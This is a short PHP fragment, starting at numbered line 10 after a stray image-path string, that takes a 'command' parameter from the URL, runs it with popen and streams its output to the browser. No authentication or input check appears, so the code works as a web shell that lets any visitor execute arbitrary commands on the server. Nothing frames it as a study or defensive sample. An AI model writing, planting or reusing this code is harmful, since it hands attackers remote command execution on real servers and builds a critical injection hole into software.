 10 $c = _GET('command', 'unknow');
11
12 if ($c == 'unknow') {
13     echo '';
14     exit;
15 }
16
17 $handle = popen($c, "r");
18
19 if (ob_get_level() == 0) {
20     ob_start();
21 }
22
23 while (!feof($handle)) {
24
25     $buffer = fgets($handle);
26     $buffer = trim(htmlspecialchars($buffer));
27
28     echo $buffer . "<br />";
29     echo str_pad('', 4096);
30
31     ob_flush();
32     flush();
33     sleep(0.001);
34 }
35
36 pclose($handle);
37 ob_end_flush();
38 echo '</div>';